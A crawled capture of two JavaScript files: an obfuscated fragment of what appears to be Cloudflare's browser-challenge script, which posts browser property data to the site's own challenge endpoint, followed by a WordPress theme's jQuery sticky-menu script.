V(L,s,Zc){Zc=b,Object[Zc(Zw.o)][Zc(Zw.R)][Zc(Zw.U)](F,s)||(F[s]=[]),F[s][Zc(Zw.k)](L)}},i=Z3(413)[Z3(340)](';'),S=i[Z3(344)][Z3(418)](i),D[Z3(321)]=function(o,R,ZY,ZP,U,k,m,F){for(ZY={o:426,R:334,U:425,k:323,m:320},ZP=Z3,U=Object[ZP(ZY.o)](R),k=0;k<U[ZP(ZY.R)];k++)if(m=U[k],'f'===m&&(m='N'),o[m]){for(F=0;F<R[U[k]][ZP(ZY.R)];-1===o[m][ZP(ZY.U)](R[U[k]][F])&&(S(R[U[k]][F])||o[m][ZP(ZY.k)]('o.'+R[U[k]][F])),F++);}else o[m]=R[U[k]][ZP(ZY.m)](function(V){return'o.'+V})},h();function h(ZJ,Zv,Zu,ZQ,o,R,U,k,m){if(ZJ={o:396,R:371,U:393,k:397,m:368,F:315,V:427,y:427},Zv={o:393,R:397,U:427},Zu={o:353},ZQ=Z3,o=D[ZQ(ZJ.o)],!o)return;if(!c())return;(R=![],U=o[ZQ(ZJ.R)]===!![],k=function(ZC,F){if(ZC=ZQ,!R){if(R=!![],!c())return;F=d(),n(F.r,function(V){A(o,V)}),F.e&&P(ZC(Zu.o),F.e)}},G[ZQ(ZJ.U)]!==ZQ(ZJ.k))?k():D[ZQ(ZJ.m)]?G[ZQ(ZJ.m)](ZQ(ZJ.F),k):(m=G[ZQ(ZJ.V)]||function(){},G[ZQ(ZJ.y)]=function(ZO){ZO=ZQ,m(),G[ZO(Zv.o)]!==ZO(Zv.R)&&(G[ZO(Zv.U)]=m,k())})}function H(o,ZL,Zx,R){for(ZL={o:375,R:426,U:347},Zx=Z3,R=[];o!==null;R=R[Zx(ZL.o)](Object[Zx(ZL.R)](o)),o=Object[Zx(ZL.U)](o));return R}function d(Zz,Zq,U,k,m,F,V){Zq=(Zz={o:339,R:372,U:324,k:395,m:363,F:370,V:419,y:390,I:430,X:391,M:319,l:351},Z3);try{return U=G[Zq(Zz.o)](Zq(Zz.R)),U[Zq(Zz.U)]=Zq(Zz.k),U[Zq(Zz.m)]='-1',G[Zq(Zz.F)][Zq(Zz.V)](U),k=U[Zq(Zz.y)],m={},m=MViqS9(k,k,'',m),m=MViqS9(k,k[Zq(Zz.I)]||k[Zq(Zz.X)],'n.',m),m=MViqS9(k,U[Zq(Zz.M)],'d.',m),G[Zq(Zz.F)][Zq(Zz.l)](U),F={},F.r=m,F.e=null,F}catch(y){return V={},V.r={},V.e=y,V}}function K(o,R,U,ZN,Zg,k){Zg=(ZN={o:379,R:331,U:406,k:331,m:407},Z3);try{return R[U][Zg(ZN.o)](function(){}),'p'}catch(m){}try{if(null==R[U])return R[U]===void 0?'u':'x'}catch(F){return'i'}return o[Zg(ZN.R)][Zg(ZN.U)](R[U])?'a':R[U]===o[Zg(ZN.k)]?'p5':!0===R[U]?'T':!1===R[U]?'F':(k=typeof R[U],Zg(ZN.m)==k?O(o,R[U])?'N':'f':C[k]||'?')}function Z(b1){return b1='isArray,function,lEJE0,chlApiSitekey,3psmrVa,number,Set,_cf_chl_opt;rQbOs9;FWcIT6;RUfN6;gRZD9;Fitf5;ibAjX2;QFoQ3;kwZxu3;jpPe1;CSKE5;KoKpn7;muAo0;DafBR6;MViqS9;RgkH4;nKFwJ3;hKnz6,hasOwnProperty,boolean,JHZX9,detail,bind,appendChild,join,now,POST,/invisible/jsd,/jsd/oneshot/8328113056b1/0.43182182422230186:1765927390:ZLfnpha2ktPS9xAwENzJ_4Gzsab8l22Qz4yEKqrNMIU/,indexOf,keys,onreadystatechange,2074891obEXBT,pow,clientInformation,stringify,floor,TaBCOv,errorInfoObject,postMessage,DOMContentLoaded,298907kwBKRq,source,error,contentDocument,map,RgkH4,chlApiUrl,push,style,3189952aSSbJW,location,charCodeAt,XMLHttpRequest,GCBp7,parent,Array,string,call,length,715400KfgIxk,[native code],undefined,random,createElement,split,document,217750pjctDa,chctx,includes,422544IoHLvx,MViqS9,getPrototypeOf,href,getOwnPropertyNames,prototype,removeChild,yEyS4,error on cf_chl_props,bigint,8sA5EWJpdqa24rPtnwfibQK-lhgc1Nxem+ZzO0vCY9jXR3oTGMVLBk$7FSuUD6HyI,from,_cf_chl_opt,Object,success,timeout,msg,open,tabIndex,xhr-error,bclI3,/b/ov1/0.43182182422230186:1765927390:ZLfnpha2ktPS9xAwENzJ_4Gzsab8l22Qz4yEKqrNMIU/,29724hBMMid,addEventListener,chlApiRumWidgetAgeMs,body,api,iframe,onerror,symbol,concat,Function,ontimeout,chlApiClientVersion,catch,sort,status,207imLlTk,splice,log,toString,sid,onload,event,charAt,contentWindow,navigator,object,readyState,425UXtVGS,display: none,__CF$cv$params,loading,isNaN,cloudflare-invisible,d.cookie,jsd,/cdn-cgi/challenge-platform/h/,fromCharCode,http-code:,send'.split(','),Z=function(){return b1},Z()}function P(k,m,Zl,ZG,F,V,y,I,X,M,l,E){if(Zl={o:361,R:318,U:396,k:402,m:357,F:416,V:366,y:423,I:328,X:362,M:422,l:360,E:377,f:409,N:352,L:322,s:408,T:369,e:357,Y:329,z:378,a:357,W:365,v:434,J:343,Z0:317,Z1:401,ZE:405,Zf:433},ZG=Z3,!g(.01))return![];V=(F={},F[ZG(Zl.o)]=k,F[ZG(Zl.R)]=m,F);try{y=D[ZG(Zl.U)],I=ZG(Zl.k)+D[ZG(Zl.m)][ZG(Zl.F)]+ZG(Zl.V)+y.r+ZG(Zl.y),X=new D[(ZG(Zl.I))](),X[ZG(Zl.X)](ZG(Zl.M),I),X[ZG(Zl.l)]=2500,X[ZG(Zl.E)]=function(){},M={},M[ZG(Zl.f)]=D[ZG(Zl.m)][ZG(Zl.N)],M[ZG(Zl.L)]=D[ZG(Zl.m)][ZG(Zl.s)],M[ZG(Zl.T)]=D[ZG(Zl.e)][ZG(Zl.Y)],M[ZG(Zl.z)]=D[ZG(Zl.a)][ZG(Zl.W)],l=M,E={},E[ZG(Zl.v)]=V,E[ZG(Zl.J)]=l,E[ZG(Zl.Z0)]=ZG(Zl.Z1),X[ZG(Zl.ZE)](B[ZG(Zl.Zf)](E))}catch(f){}}function c(ZF,Zo,o,R,U){return ZF={o:432,R:421},Zo=Z3,o=3600,R=x(),U=Math[Zo(ZF.o)](Date[Zo(ZF.R)]()/1e3),U-R>o?![]:!![]}function O(o,R,ZE,ZB){return ZE={o:376,R:376,U:350,k:385,m:333,F:425,V:336},ZB=Z3,R instanceof o[ZB(ZE.o)]&&0<o[ZB(ZE.R)][ZB(ZE.U)][ZB(ZE.k)][ZB(ZE.m)](R)[ZB(ZE.F)](ZB(ZE.V))}function A(U,k,b0,ZK,m,F,V){if(b0={o:399,R:371,U:359,k:317,m:386,F:388,V:359,y:330,I:435,X:388,M:318,l:417,E:435},ZK=Z3,m=ZK(b0.o),!U[ZK(b0.R)])return;k===ZK(b0.U)?(F={},F[ZK(b0.k)]=m,F[ZK(b0.m)]=U.r,F[ZK(b0.F)]=ZK(b0.V),D[ZK(b0.y)][ZK(b0.I)](F,'*')):(V={},V[ZK(b0.k)]=m,V[ZK(b0.m)]=U.r,V[ZK(b0.X)]=ZK(b0.M),V[ZK(b0.l)]=k,D[ZK(b0.y)][ZK(b0.E)](V,'*'))}function g(o,Zp,ZZ){return Zp={o:338},ZZ=Z3,Math[ZZ(Zp.o)]()<o}function b(o,R,U){return U=Z(),b=function(j,D,G){return j=j-315,G=U[j],G},b(o,R)}function n(o,R,ZX,ZI,Zy,ZV,ZR,U,k,m){ZX={o:396,R:384,U:357,k:328,m:362,F:422,V:402,y:357,I:416,X:424,M:371,l:360,E:377,f:387,N:373,L:326,s:326,T:348,e:326,Y:405,z:433,a:431},ZI={o:364},Zy={o:381,R:381,U:359,k:404},ZV={o:360},ZR=Z3,U=D[ZR(ZX.o)],console[ZR(ZX.R)](D[ZR(ZX.U)]),k=new D[(ZR(ZX.k))](),k[ZR(ZX.m)](ZR(ZX.F),ZR(ZX.V)+D[ZR(ZX.y)][ZR(ZX.I)]+ZR(ZX.X)+U.r),U[ZR(ZX.M)]&&(k[ZR(ZX.l)]=5e3,k[ZR(ZX.E)]=function(ZU){ZU=ZR,R(ZU(ZV.o))}),k[ZR(ZX.f)]=function(Zj){Zj=ZR,k[Zj(Zy.o)]>=200&&k[Zj(Zy.R)]<300?R(Zj(Zy.U)):R(Zj(Zy.k)+k[Zj(Zy.o)])},k[ZR(ZX.N)]=function(ZD){ZD=ZR,R(ZD(ZI.o))},m={'t':x(),'lhr':G[ZR(ZX.L)]&&G[ZR(ZX.s)][ZR(ZX.T)]?G[ZR(ZX.e)][ZR(ZX.T)]:'','api':U[ZR(ZX.M)]?!![]:![],'payload':o},k[ZR(ZX.Y)](B[ZR(ZX.z)](JSON[ZR(ZX.a)](m)))}function x(Zm,Zb,o){return Zm={o:396,R:432},Zb=Z3,o=D[Zb(Zm.o)],Math[Zb(Zm.R)](+atob(o.t))}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3
body_size: -104
content:
jQuery(document).ready(function($){var o=$(".fusion-shop-menu");o[0]&&$(window).on("scroll load",function(){var s=o.position().top,e=$(window).scrollTop();spacer=o.hasClass("fixed")?0:138,e>=s-spacer?o.addClass("fixed"):o.removeClass("fixed")}),$(window).load(function(){$("body").hasClass("woocommerce")&&setTimeout(function(){$(".demo_store").addClass("show")},2e3)})});
//# sourceMappingURL=./functions.min.js.map